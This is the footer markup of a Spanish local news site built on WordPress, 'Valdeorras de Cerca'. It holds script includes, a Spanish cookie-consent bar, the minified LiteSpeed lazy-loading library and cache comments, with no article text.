&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 18:37:13 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 18:37:12 -->